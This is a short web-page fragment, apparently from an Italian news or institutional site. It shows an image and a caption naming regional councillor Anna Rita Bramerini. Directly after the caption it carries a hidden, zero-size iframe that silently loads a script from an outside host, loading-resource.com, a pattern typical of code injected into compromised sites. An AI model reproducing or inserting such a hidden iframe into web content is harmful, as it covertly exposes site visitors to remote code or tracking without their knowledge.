 L’assessore regionale Anna Rita Bramerini<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>